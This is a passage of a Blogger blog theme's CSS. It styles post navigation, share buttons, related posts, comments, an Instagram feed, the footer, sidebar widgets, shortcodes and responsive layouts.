#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmEQM6OA4uEiAY0EzHbWR7O-uzR6TW9sjqlNLNKa-ilPMdcribUSM70sDMt1O1cAt-eGjJmLum0zGxdGTZO9RCSinx3gmIHavgnIOcT3jgJcrYrJDx0qyHO_QcUiPKhfi46-Y7_QN3i70/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0drblqZx4-PfQB3-mZL8VDFHSC9YLj78CR58tQf8V-bfDC0-9XEnNGkZyrhJvuc5A8d0Zcooao-Z5UUrO61loMjUl41GpVFPqdVdmvBTNWmtHAZ9HiwksfGLnwyjiJlh_fHJQn7lTpCQ/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBes9-I5Se7Ndxsee8bDy-etv0_3AHqu5CnPo-6BNxet-EAnee03FQDlyusZ0A3n5a0Bqyt2BYh-YjOqV4ZNdc1B9rbcMRPbVYInbmqk6zNH8dJ-82oGFIUTmyclt6Dn0FPkpvSxvH-Wk/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf7kCm4oetr28ogM0ggmUOZ3gSSoayLwUPfTKth98fqy5mPWgQj1_2Wp1sGj3SdNcoUgrnOp6-GNl10vC3Jexr5g3o1kzoXLa5D2v2-H2fY5PyxfqRxQZQhIkEdDkoeQocKrnDvic1mII/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
